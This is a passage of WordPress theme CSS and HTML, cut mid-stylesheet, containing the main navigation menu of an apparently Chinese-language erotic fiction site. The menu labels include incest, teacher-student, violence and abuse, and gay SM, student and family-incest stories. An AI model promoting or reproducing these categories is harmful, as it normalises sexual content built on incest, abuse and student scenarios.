                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
